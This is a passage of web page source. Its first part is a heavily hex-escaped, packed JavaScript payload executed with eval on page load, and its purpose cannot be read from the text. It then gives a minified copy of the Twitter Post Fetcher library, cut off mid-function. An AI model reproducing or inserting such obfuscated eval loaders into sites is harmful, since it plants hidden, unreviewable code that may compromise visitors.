5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
